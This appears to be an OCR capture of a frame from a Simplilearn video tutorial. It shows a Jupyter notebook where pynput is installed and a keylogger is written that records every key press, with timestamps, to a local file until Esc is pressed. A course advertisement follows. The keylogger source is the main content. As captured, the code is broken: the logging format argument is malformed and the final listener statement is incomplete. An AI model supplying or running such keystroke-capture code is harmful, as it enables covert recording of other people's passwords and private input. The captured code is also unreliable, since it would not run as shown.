 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 37 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s' : '%(asctime)s')
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) as listener
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com